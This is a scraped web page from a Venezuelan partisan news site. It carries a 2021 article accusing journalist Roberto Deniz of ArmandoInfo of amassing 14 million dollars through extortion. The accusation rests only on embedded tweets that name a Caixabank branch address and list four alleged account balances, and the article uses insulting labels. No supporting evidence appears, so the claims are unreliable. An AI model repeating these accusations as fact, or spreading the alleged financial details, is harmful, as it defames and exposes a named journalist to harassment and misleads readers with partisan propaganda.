		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-88583" class="post-88583 post type-post status-publish format-standard has-post-thumbnail hentry category-casos-polemicos category-destacado category-escandalo category-lechuguino category-lechuguinos category-politica category-venezuela tag-armandoinfo tag-dolares tag-extorsionador tag-millones tag-palangrista tag-roberto-deniz tag-tarifado" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Escandalo" class="entry-crumb" href="https://www.lechuguinos.com/category/escandalo/">Escandalo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en CASOS POLEMICOS" class="entry-crumb" href="https://www.lechuguinos.com/category/escandalo/casos-polemicos/">CASOS POLEMICOS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/escandalo/casos-polemicos/">CASOS POLEMICOS</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/escandalo/">Escandalo</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del día</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguinos/">Lechuguinos</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/venezuela/">Venezuela</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de extorsión</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-09-20T18:31:36+00:00" >20 septiembre, 2021</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-88583">2687</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_6970bcaa42272" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Froberto-deniz-acumulado-14-millones-dolares-extorsion%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1Esc%C3%A1ndalo%21+Palangrista+Roberto+Deniz+ha+acumulado+14+millones+de+d%C3%B3lares+producto+de+extorsi%C3%B3n&url=https%3A%2F%2Fwww.lechuguinos.com%2Froberto-deniz-acumulado-14-millones-dolares-extorsion%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de extorsión %0A%0A https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/&text=¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de extorsión">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6970bcaa42272">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion-696x392.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="red de extorsión de Roberto Deniz" title="red de extorsión de Roberto Deniz"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_6970bcaa42dd3_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_6970bcaa42ba1_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>El conocido palangrista <a href="https://www.lechuguinos.com/tag/roberto-deniz/">Roberto Deniz</a> ha acumulado la suma de 14 millones de dólares producto de la extorsión que aplica desde su cloaca desinformativa ArmandoInfo.</p>
<p>Esta <strong>millonada amasada</strong> por el tarifado <strong>Roberto Deniz</strong> está repartida en cuatro cuentas del Banco  Caixabank, ubicado en la Avenida Del Compas 4, 29650 Mijas, Málaga, España.</p>
<p>Se trata apenas de una muestra de la danza de dólares que ha ganado este infomercenario por extorsionar a personas a cambio de no ser enlodadas en su infame página web.</p>
<p>El delirante difamador del diplomático venezolano Alex Saab percibe jugosas ganancias por su trabajo sucio para difundir falsedades contra Venezuela.</p>
<p>En un hilo de Twitter el comunicador y conductor de Zurda Konducta Pedro Carvajalino ofreció detalles de esta trama:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">Epale <a href="https://twitter.com/robertodeniz?ref_src=twsrc%5Etfw">@robertodeniz</a> en minutos te voy a lanzar Informacion de interés! A propósito de tarifados y de medias verdades! En esta oportunidad te hablaremos con verdades contundentes!</p>
<p>&mdash; pedro karvajalino (@PedroKonductaz) <a href="https://twitter.com/PedroKonductaz/status/1440071450199658512?ref_src=twsrc%5Etfw">September 20, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">un periodista humilde como dice ser y no palangrista aca les damos detalles de solo de  4 cuentas que posee a nombre personal, corre <a href="https://twitter.com/robertodeniz?ref_src=twsrc%5Etfw">@robertodeniz</a> a mover las cuentas de tus empresas y las demas personales tambien por ahora solo te vamos a publicar estas , vamos poco a poco .</p>
<p>&mdash; pedro karvajalino (@PedroKonductaz) <a href="https://twitter.com/PedroKonductaz/status/1440072560427765760?ref_src=twsrc%5Etfw">September 20, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">Y entonces <a href="https://twitter.com/robertodeniz?ref_src=twsrc%5Etfw">@robertodeniz</a> y este montón de numeritos! Banco  Caixabank localizado en Av Del Compas 4, 29650 Mijas, Malaga, Spain.<br />Solo en ese banco tiene 4 cuentas con estos saldos :<br />Acc 1: €4908971<br />Acc 2: €583914<br />Acc 3: €9077403<br />Acc 4: €1123461</p>
<p>&mdash; pedro karvajalino (@PedroKonductaz) <a href="https://twitter.com/PedroKonductaz/status/1440073340782186497?ref_src=twsrc%5Etfw">September 20, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">La verdad verdadera, es que tus extorsiones son jugosas, de ahí que seas tan delirante con el embajador Alex Saab! Pero sabes una cosa, la verdad de Venezuela se impondrá.</p>
<p>&mdash; pedro karvajalino (@PedroKonductaz) <a href="https://twitter.com/PedroKonductaz/status/1440073343143608330?ref_src=twsrc%5Etfw">September 20, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/armandoinfo/">Armandoinfo</a></li><li><a href="https://www.lechuguinos.com/tag/dolares/">Dólares</a></li><li><a href="https://www.lechuguinos.com/tag/extorsionador/">extorsionador</a></li><li><a href="https://www.lechuguinos.com/tag/millones/">millones</a></li><li><a href="https://www.lechuguinos.com/tag/palangrista/">palangrista</a></li><li><a href="https://www.lechuguinos.com/tag/roberto-deniz/">roberto deniz</a></li><li><a href="https://www.lechuguinos.com/tag/tarifado/">Tarifado</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_6970bcaa43028" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Froberto-deniz-acumulado-14-millones-dolares-extorsion%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1Esc%C3%A1ndalo%21+Palangrista+Roberto+Deniz+ha+acumulado+14+millones+de+d%C3%B3lares+producto+de+extorsi%C3%B3n&url=https%3A%2F%2Fwww.lechuguinos.com%2Froberto-deniz-acumulado-14-millones-dolares-extorsion%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de extorsión %0A%0A https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/&text=¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de extorsión">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_6970bcaa43028">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/banco-venezuela-retomo-operaciones/">¡VUELTA A LA NORMALIDAD! Banco de Venezuela retomó operaciones luego de ataque terrorista informático (+COMUNICADO)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/scarano-rechaza-apoyo-mud/">¡SE ESTÁN MATANDO! Scarano rechaza apoyo de la MUD en Carabobo porque G4 le negó imponer a familiares como candidatos (+AUDIO)</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2021-09-20T18:31:36+00:00"><meta itemprop="dateModified" content="2021-11-04T21:39:25-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/roberto-deniz-acumulado-14-millones-dolares-extorsion/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡Escándalo! Palangrista Roberto Deniz ha acumulado 14 millones de dólares producto de extorsión"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2021/09/Palangrista-Roberto-Deniz-ha-acumulado-14-millones-de-dolares-producto-de-extorsion.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_6970bcaa434a3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970bcaa434a3" ><script>var block_td_uid_5_6970bcaa434a3 = new tdBlock();
block_td_uid_5_6970bcaa434a3.id = "td_uid_5_6970bcaa434a3";
block_td_uid_5_6970bcaa434a3.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_6970bcaa434a3_rand","td_column_number":3,"live_filter_cur_post_id":88583,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970bcaa434a3_rand","tdc_css_class_style":"td_uid_5_6970bcaa434a3_rand_style"}';
block_td_uid_5_6970bcaa434a3.td_column_number = "3";
block_td_uid_5_6970bcaa434a3.block_type = "td_block_related_posts";
block_td_uid_5_6970bcaa434a3.post_count = "12";
block_td_uid_5_6970bcaa434a3.found_posts = "20628";
block_td_uid_5_6970bcaa434a3.header_color = "";
block_td_uid_5_6970bcaa434a3.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970bcaa434a3.max_num_pages = "1719";
tdBlocksArray.push(block_td_uid_5_6970bcaa434a3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_6970bcaa44319" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6970bcaa434a3" href="#">Artículo relacionados</a><a id="td_uid_7_6970bcaa4431c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6970bcaa434a3" href="#">Más del autor</a></h4><div id=td_uid_5_6970bcaa434a3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)">¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
